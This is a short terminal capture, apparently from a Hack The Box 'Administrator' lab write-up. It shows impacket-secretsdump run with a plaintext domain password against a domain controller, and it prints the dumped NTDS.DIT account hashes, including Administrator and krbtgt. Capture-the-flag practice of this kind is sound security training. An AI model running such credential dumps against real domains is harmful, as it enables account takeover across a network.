 ┌──(root㉿kali)-[~/Documents/machines/HTB-Administrator]
└─# impacket-secretsdump "administrator.htb/ethan:limpbizkit"@"dc.administrator.htb"
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::
administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7:::
administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:259745cb123a52aa2e693aaacca2db52:::
administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:259745cb123a52aa2e693aaacca2db52:::